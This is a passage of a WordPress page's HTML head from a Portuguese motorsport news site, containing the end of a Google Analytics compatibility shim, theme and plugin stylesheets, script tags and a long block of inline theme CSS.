										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/446793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=446793' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, 